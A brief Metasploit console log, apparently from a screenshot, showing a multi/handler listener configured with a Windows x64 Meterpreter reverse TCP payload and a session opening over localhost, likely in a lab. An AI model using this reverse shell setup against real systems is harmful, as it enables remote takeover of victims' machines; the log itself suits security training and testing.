 msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200774 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:60262) at 2023-10-02 19:31:34 -0400
meterpreter >